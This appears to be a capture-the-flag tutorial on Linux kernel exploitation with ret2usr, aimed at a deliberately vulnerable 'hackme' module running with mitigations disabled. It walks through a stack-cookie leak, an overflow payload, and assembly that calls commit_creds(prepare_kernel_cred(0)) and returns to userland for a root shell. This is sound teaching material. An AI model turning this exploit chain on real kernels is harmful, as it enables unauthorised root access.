Linux Kernel Exploitation Part 1: ret2usr
Kernel Exploitation ret2usr Part 1
compress.sh - To extract compressed image from linux
#!/bin/sh
gcc -o exploit -static $1
mv ./exploit ./initramfs
cd initramfs
find . -print0 \
| cpio --null -ov --format=newc \
| gzip -9 > initramfs.cpio.gz
mv ./initramfs.cpio.gz ../
run.sh - Run qemu configuration
#!/bin/sh
qemu-system-x86_64 \
-s \
-m 128M \
-cpu kvm64,+smep,+smap \
-kernel vmlinuz \
-initrd initramfs.cpio.gz \
-hdb flag.txt \
-snapshot \
-nographic \
-monitor /dev/null \
-no-reboot \
-append "console=ttyS0 quiet panic=1 nosmep nosmap nopti nokaslr"
As you can see all security mitigations are turned off. -s flag set for debugging the linux kernel.
Dive into program
(READ)
Given the hackme module in linux at /dev/hackme
IDA decompiler gives us a clear view, what is the inside of binary. hackme_read function.
ssize_t __fastcall hackme_read(file *f, char *data, size_t size, loff_t *off)
{
unsigned __int64 v4; // rdx
unsigned __int64 v5; // rbx
bool v6; // zf
ssize_t result; // rax
int tmp[32]; // [rsp+0h] [rbp-A0h] BYREF
unsigned __int64 v9; // [rsp+80h] [rbp-20h]
_fentry__(f, data, size, off);
v5 = v4;
v9 = __readgsqword(0x28u);
_memcpy(hackme_buf, tmp);
if ( v5 > 0x1000 )
{
_warn_printk("Buffer overflow detected (%d < %lu)!\n", 4096, v5);
BUG();
}
_check_object_size(hackme_buf, v5, 1);
v6 = copy_to_user(data, hackme_buf, v5) == 0;
result = -14;
if ( v6 )
return v5;
return result;
}
Due to tmp[32] is not initialized. We have arbitrary stack leak of 0x80 bytes. (0xA0-0x20 = 0x80). The tmp buffer itself 0x80 bytes long.

Therefore, if we read the data to a unsigned long array (of which each element is 8 bytes), the cookie will be at offset 16:

Leak of the stack buffer
(WRITE)
IDA Decompiler:
ssize_t __fastcall hackme_write(file *f, const char *data, size_t size, loff_t *off)
{
unsigned __int64 v4; // rdx
ssize_t v5; // rbx
int tmp[32]; // [rsp+0h] [rbp-A0h] BYREF
unsigned __int64 v8; // [rsp+80h] [rbp-20h]
_fentry__(f, data, size, off);
v5 = v4;
v8 = __readgsqword(0x28u);
if ( v4 > 0x1000 )
{
_warn_printk("Buffer overflow detected (%d < %lu)!\n", 4096, v4);
BUG();
}
_check_object_size(hackme_buf, v4, 0);
if ( copy_from_user(hackme_buf, data, v5) )
return -14;
_memcpy(tmp, hackme_buf);
return v5;
}
hackme_buf is user-controlled variable, that’s why the temp stack buffer will be re-written with hackme_buf data.
The situation here is the same as leaking, we will create an unsigned long array, then overwrite the cookie with our leaked cookie at index 16.
The important thing to note here is that different from userland programs, this kernel function actually pops 3 registers from the stack, namely rbx, r12, rbp instead of just rbp (this can clearly be seen in the disassembly of the functions). Therefore, we have to put 3 dummy values after the cookie. Then the next value will be the return address that we want our program to return into, which is the function that we will craft on the userland to achieve root privileges, I called it escalate_privs:
void overflow(void){
unsigned n = 50;
unsigned long payload[n];
unsigned off = 16;
payload[off++] = cookie;
payload[off++] = 0x0; // rbx
payload[off++] = 0x0; // r12
payload[off++] = 0x0; // rbp
payload[off++] = (unsigned long)escalate_privs; // ret
puts("[*] Prepared payload");
ssize_t w = write(global_fd, payload, sizeof(payload));
puts("[!] Should never be reached");
}
Getting root privileges
Again, just as a reminder, our goal in kernel exploitation is not to pop a shell via system("/bin/sh") or execve("/bin/sh", NULL, NULL), but it is to achieve root privileges in the system, then pop a root shell. Typically, the most common way to do this is by using the 2 functions called commit_creds() and prepare_kernel_cred(), which are functions that already reside in the kernel-space code itself. What we need to do is to call the 2 functions like this:
commit_creds(prepare_kernel_cred(0))
Since KASLR is disabled, the addresses where these functions reside in is constant across every boot. Therefore, we can just easily get those addresses by reading /proc/kallsyms file using these shell commands:
cat /proc/kallsyms | grep commit_creds
-> ffffffff814c6410 T commit_creds
cat /proc/kallsyms | grep prepare_kernel_cred
-> ffffffff814c67f0 T prepare_kernel_cred
Then the code to achieve root privileges can be written as follows (you can write it in many different ways, it’s just simply calling 2 functions consecutively using one’s return value as the other’s parameter, I just saw this in a writeup and copied it):
void escalate_privs(void){
__asm__(
".intel_syntax noprefix;"
"movabs rax, 0xffffffff814c67f0;" //prepare_kernel_cred
"xor rdi, rdi;"
"call rax; mov rdi, rax;"
"movabs rax, 0xffffffff814c6410;" //commit_creds
"call rax;"
"swapgs;"
"mov r15, user_ss;"
"push r15;"
"mov r15, user_sp;"
"push r15;"
"mov r15, user_rflags;"
"push r15;"
"mov r15, user_cs;"
"push r15;"
"mov r15, user_rip;"
"push r15;"
"iretq;"
".att_syntax;"
);
}
Returning to userland
At the current state of the exploitation, if you simply return to a userland piece of code to pop a shell, you will be disappointed. The reason is because after running the above code, we are still executing in kernel-mode. In order to open a root shell, we have to return to user-mode.
Basically, if the kernel runs normally, it will return to userland using 1 of these instructions (in x86_64): sysretq or iretq. The typical way that most people use is through iretq, because as far as I know, sysretq is more complicated to get right. The iretq instruction just requires the stack to be setup with 5 userland register values in this order: RIP|CS|RFLAGS|SP|SS.
The process keeps track of 2 different sets of values for these registers, one for user-mode and one for kernel-mode. Therefore, after finishing executing in kernel-mode, it must revert back to the user-mode values for these registers. For RIP, we can simply set this to be the address of the function that pops a shell. However, for the other registers, if we just set them to be something random, the process may not continue execution as expected. To solve this problem, people have thought of a very clever way: save the state of these registers before going into kernel-mode, then reload them after gaining root privileges. The function to save their states is as follow:
void save_state(){
__asm__(
".intel_syntax noprefix;"
"mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
".att_syntax;"
);
puts("[*] Saved state");
}
And one more thing, on x86_64, one more instruction called swapgs must be called before iretq. The purpose of this instruction is to also swap the GS register between kernel-mode and user-mode. With all those information, we can finish the code to gain root privileges, then return to user-mode:
unsigned long user_rip = (unsigned long)get_shell;
void escalate_privs(void){
__asm__(
".intel_syntax noprefix;"
"movabs rax, 0xffffffff814c67f0;" //prepare_kernel_cred
"xor rdi, rdi;"
"call rax; mov rdi, rax;"
"movabs rax, 0xffffffff814c6410;" //commit_creds
"call rax;"
"swapgs;"
"mov r15, user_ss;"
"push r15;"
"mov r15, user_sp;"
"push r15;"
"mov r15, user_rflags;"
"push r15;"
"mov r15, user_cs;"
"push r15;"
"mov r15, user_rip;"
"push r15;"
"iretq;"
".att_syntax;"
);
}
We can finally call those pieces that we have crafted one by one, in the correct order, to open a root shell:
int main() {
save_state();
open_dev();
leak();
overflow();
puts("[!] Should never be reached");
return 0;
}
Final Tip
Once you verify chain leads to swapgs; iretq (or similar) and returns to userland shell, you can validate success by checking id